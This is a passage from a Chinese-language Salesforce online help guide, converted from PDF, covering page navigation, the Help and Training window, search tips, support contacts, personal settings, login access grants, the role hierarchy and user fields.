

## <span id="page-31-0"></span>导航

适用于 所有版本

您可以使用标准文本和按钮链接在页面之间导航和选择选项。在各个页面上 还可以使用标准文本字段、下拉列表和 弹出菜单编辑或更新信息。

在任何详细信息页上 均可通过单击返回列表 链接返回您最近查看的列表页面。您将返回到的列表的种类会附加在 冒号后。例如 如果您查看的上一个列表页是"所有客户"视图的"D"页 单击返回列表 客户则会返回到"所有客 户"视图的该页面。或者 如果您最近查看的列表页面是一个个案列表 则该链接将为返回列表 个案。如果您在当前 会话中尚未查看任何列表页面 则该链接不可用。

页面包含以下符号和图形图标





Ŧ





### <span id="page-34-0"></span>相关链接 [导航长列表](#page-1215-0)

# 使用帮助和培训窗口

<span id="page-34-2"></span><span id="page-34-1"></span>除非另外说明 在线帮助中的全部信息均适用于所有版本。

<span id="page-34-4"></span><span id="page-34-3"></span>Salesforce 的"帮助和培训"窗口为您取得成功提供所需要的各种资源。您可以

- <span id="page-34-6"></span><span id="page-34-5"></span>• [为您的问题查找答案](#page-34-1)
- [咨询、打印或电邮在线帮助主题](#page-34-2)
- [下载提示表和最佳实践指南](#page-34-3)
- 查看 Force.com [开发人员的文档](#page-34-4)
- [参加免费培训](#page-34-5)
- [与客户支持联系](#page-34-6)

#### 为您的问题查找答案

单击任意页面顶部的帮助和培训。在搜索框中输入关键词 然后单击执行 。搜索操作会返回与您所输入关键字 相匹配的在线帮助主题、知识库解决方案以及建议的培训课程。

#### 帮助和培训窗口中的搜索技巧

#### 搜索时可考虑使用以下技巧

- 搜索操作会返回包含您输入的部分或全部关键字的在线帮助主题、知识库解决方案以及建议的培训课程。 例如 搜索 *data loader* 会返回仅含 *data*、仅含 *loader* 或包含两者的结果。搜索结果项中包含的关键字越多 则 该项在结果列表中所处的位置就越靠前 如果多个关键字构成一个词组或相互邻近 则该项的位置越靠前。
- 使用多个关键字可以限定搜索结果。例如 用创建潜在客户分配规则 搜索就比用 分配规则 搜索返回的结果 更具体。
- 搜索不区分关键词大小写。*Mail Merge* 与 *mail merge* 完全一样。
- 搜索会查找关键字的变体 例如 搜索 *creating* 就会查找包含 *create*、*creation* 或 *creating* 的项。
- 常用字如 *the*、*about*、*and* 和 *not* 会被忽略。
- 搜索通配符 如"\*"和"?"和运算符 如"AND"、"OR"和"AND NOT" 与任何其他关键字同等对 待。例如 搜索 *outlook AND cases* 将视为搜索 *outlook cases*。

找到需要的答案后 您可以单击窗口顶部的 过电子邮件发送页面链接 将该帮助主题或知识库解决方案的 URL 发送给自己或他人。

#### 咨询、打印或电邮在线帮助主题

单击 Salesforce 中任一页面上的此页面的帮助链接 即可打开该页面上下文相关的在线帮助主题。在 Salesforce 中的任一相关列表中 单击帮助链接即可打开描述该相关列表的在线帮助主题。

要打印 PDF 版本的在线帮助 请单击"帮助和培训"窗口的"帮助"选项卡 然后单击任务栏中的可打印用户 指南。

要通过电子邮件将任一在线帮助主题的 URL 发送给他人 请单击"帮助和培训"窗口右上方的通过电子邮件发 送此页链接。

#### 下载提示表和最佳实践指南

选择"帮助和培训"窗口的"帮助"洗项卡 然后单击任务栏中的提示和用户指南 可以杳看和下载提示表、实 施指南和最佳实践 了解特定功能。

请访问 [www.salesforce.com/community](http://success.salesforce.com) 浏览和访问更多技巧提示、最佳实践和工具 以便成功实施 Salesforce。

#### 查看 **Force.com** 开发人员的文档

如果您在 Force.com 平台上构建应用程序 编写 Apex 或使用 Force.com API 构建集成 请参阅用于 [Force.com](#page-810-0) 开 [发人员的文档资源](#page-810-0) 第 页 809以获得详细信息。

#### 参加免费培训

选择"帮助和培训"窗口的"培训"选项卡 选择您的角色和地理位置 然后单击查看各种课程 查找免费的在线 培训课程 以便帮助您了解如何使用 Salesforce。

与客户支持联系

选择"帮助和培训"窗口的"我的个案"选项卡可访问客户支持选项。单击记录个案直接向 salesforce.com 客 户支持部门提交您的问题。单击查看个案可查看您以前提交的个案。
要直接联系 salesforce.com 客户支持 请根据您所在位置选择使用下面的电话号码

- 美国 (415) 901-7010
- EMEA 00353 1 272 3503
- APAC +65 6302 5700
- 日本 +81-3-5785-8480



备注**:** Salesforce.com 竭力确保"帮助和培训"窗口中所包含信息的准确性 但对于可能出现的任何错误或不 准确 Salesforce.com 不承担任何责任或义务。如果您找到任何错误 请使用每个帮助页面底部的反馈表格。

相关链接

[关于自定义帮助](#page-430-0) 替换 [Salesforce](#page-293-0) 在线帮助

个人设置

# <span id="page-37-0"></span>个人设置概览

可用设置选项因您使用的 Salesforce 版本而异。

"个人设置"页 单击设置可访问此页 包含设置选项和自定义选项 可帮助您根据个人需要对应用程序进行个性化设 置。

#### 我的个人信息

展开个人设置下的我的个人信息文件夹可访问下列选项

- 个人信息 编辑您的用户信息、创建定额、查看登录历史及更多信息 请参阅[编辑您的个人信息](#page-38-0) 第 页 37 。
- 更改我的密码 更改您的密码 请参阅[更改密码](#page-47-0) 第 页 46 。
- 重新设置我的安全标记 重置安全标记 以便从贵公司受信任网络的外部登录 Salesforce 请参[阅重置您的安全标记](#page-47-1) 第 页 46 。
- 我的用户组 添加、更新或删除您的个人用户组 请参阅[管理用户组](#page-134-0) 第 页 133 。
- 更改我的显示 自定义选项卡和相关列表的显示 请参阅[自定义显示](#page-45-0) 第 页 44 。
- 授予登录访问权限 允许 salesforce.com 客户支持代表或管理员登录到您的客户 请参[阅授予登录访问权限](#page-39-0) 第 页 38 。
- 日历共享 允许其他用户、个人和公用用户组、角色或角色及下属杳看您的日历 请参[阅授予日历访问权限](#page-50-0) 第 页 49 。
- 提醒 设置活动提醒的个人首选项 请参阅[设置活动提醒](#page-872-0) 第 页 871 。
- 选择记录类型 设置自动选择默认记录类型的首选项 请参阅[设置记录类型首选项](#page-51-0) 第 页 50 。

#### 电子邮件

展开个人设置下的电子邮件文件夹可访问下列选项

- 我的电子邮件设置 设置您的出站电子邮件设置 请参阅[编辑电子邮件设置](#page-49-0) 第 页 48 。
- 我的模板 创建和编辑您自己的电子邮件模板 请参阅[管理电子邮件模板](#page-87-0) 第 页 86 。
- 我的保持联系设置 为请求更新联系人信息的电子邮件设置首选项 请参阅[编辑保持联系设置](#page-49-1) 第 页 48 。

#### 导入

#### 展开个人设置下的导入文件夹可访问下列选项

- 导入我的客户和联系人 导入您拥有的客户和联系人 请参阅[导入我的联系人](#page-261-0) 第 页 260 。
- 导入我的个人客户 导入您拥有[的个人客户](#page-841-0)。请注意 您的管理员可能已自定义此链接的文本。

#### 桌面集成

#### 展开个人设置下的桌面集成文件夹可访问下列选项

- 检查更新 检查您使用的桌面客户端版本并安装更新 请参阅[检查桌面客户端更新](#page-53-0) 第 页 52 。
- **Connect for Outlook** 下载 Outlook 集成插件 请参阅使用 [Connect for Outlook](#page-1666-0) 第 页 1665 。
- **Connect for Office** 安装 Connect for Office 以便将数据与 Microsoft ® Word 和 Excel 集成 请参阅什么是 [Force.com](#page-1637-0) [Connect for Microsoft](#page-1637-0) ® Office 第 页 1636 。
- **Connect Offline** 安装 Connect Offline 以便在不在线的情况下远程工作 请参阅什么是 Force.com [Connect Offline](#page-1643-0) 第 页 1642 。
- **Connect for Lotus Notes** 下载 Connect for Lotus Notes 集成插件 请参阅什么是 Force.com [Connect for Lotus Notes](#page-1688-0) 第 页 1687 。

呼叫中心设置

展开个人设置下的呼叫中心设置文件夹可访问下列选项

• 我的 **SoftPhone** 设置 - 设置 SoftPhone 的用户首选项 请参阅编辑个人 [SoftPhone](#page-915-0) 设置 第 页 914 。

# <span id="page-38-0"></span>编辑您的个人信息

可用的个人设置选项因您使用的 Salesforce 版本而异。

要更新您的个人信息 请单击设置 ➤ 我的个人信息 ➤ 个人信息。管理员可以按照[编辑用户](#page-105-0) 第 页 104中的说明编辑任 何用户的信息。

从个人信息页上 您可以更改下列内容

• 个人信息 - 要进行更改 请单击编辑。

请参[阅用户字段](#page-40-0) 第 页 39获得用户字段列表。

如果更改了您的电子邮件地址 系统会向新地址发送确认消息。您必须单击该消息中提供的链接 以使新电子邮件 地址生效。此过程是为了确保系统的安全性。

- 更改密码 单击更改密码按钮。请参[阅更改密码](#page-47-0) 第 页 46。
- 存储空间 单击已使用的数据空间或已使用的文件空间旁边的查看 可查看您使用了多少存储空间。有关组织存储 限制的信息 请参阅[监视资源](#page-200-0) 第 页 199。
- 定额 创建和编辑您的定额。如果没有可自定义预测 请参阅[设置可自定义预测的定额](#page-110-0) 第 页 109[或添加和编辑定](#page-48-0) [额](#page-48-0) 第 页 47。
- 个人用户组 添加、更新或删除您的个人用户组。请参[阅管理用户组](#page-134-0) 第 页 133。
- 默认销售小组 设置您的默认销售小组。请参[阅设置默认销售小组](#page-1573-0) 第 页 1572。
- 默认客户小组 设置您的默认客户小组。请参[阅设置默认客户小组](#page-861-0) 第 页 860。
- 登录历史 管理员可以查看用户最近的十次成功和失败登录尝试。

#### 您也可访问和查看下列内容

- 公共用户组成员 列出您所属的公共用户组 这是由您的管理员确定的。
- 角色层次结构中的经理 列出在管理员定义的角色层次结构中 位于您上面的用户。请参阅[角色层次结构中的经](#page-39-1) [理](#page-39-1) 第 页 38。
- 区域 列出您被分配到的区域。请参[阅管理区域中的用户](#page-1589-0) 第 页 1588。

• 已分配的移动设备 - 列出您从中为您的 Salesforce 帐户启用 Salesforce Mobile 的移动设备。请参[阅管理移动设备](#page-1629-0) 第 页 1628。

相关链接

[个人设置概览](#page-37-0) [更改您的默认分部](#page-45-1) [授予登录访问权限](#page-39-0) [用户字段](#page-40-0)

### <span id="page-39-0"></span>授予登录访问权限

适用于 所有版本

授予管理员访问权限适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

授予登录访问权限

- 1. 请选择设置 ▶ 我的个人信息 ▶ 授予登录访问权限。
- **2.** 为 salesforce.com 支持或管理员设置访问权限到期日期。
- **3.** 单击保存。

除非以这种方式授予登录访问权限 否则任何人无法登录到您的客户 因而无法帮您解决支持方面的问题。

<span id="page-39-1"></span>相关链接

[以另一用户身份登录](#page-108-0) [编辑您的个人信息](#page-38-0)

### 角色层次结构中的经理

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

"角色层次结构管理员"相关列表显示层次结构中您的所有上级用户。这些用户对您的数据具有与您相同的访问权 限 - 他们能够访问您拥有的所有数据以及与您共享的所有数据。

要查看此相关列表 请单击设置 ➤ 我的个人信息 ➤ 个人信息 然后向下滚动到相关列表。

相关链接

[管理角色](#page-111-0) [编辑您的个人信息](#page-38-0)

### <span id="page-40-0"></span>用户字段

可用的字段会随您使用的 Salesforce 版本的不同而不同。

下面说明组成 Salesforce 中用户个人信息的字段 以字母顺序 。某些字段仅在管理员创建或编辑用户时显示。



T.



e<br>1

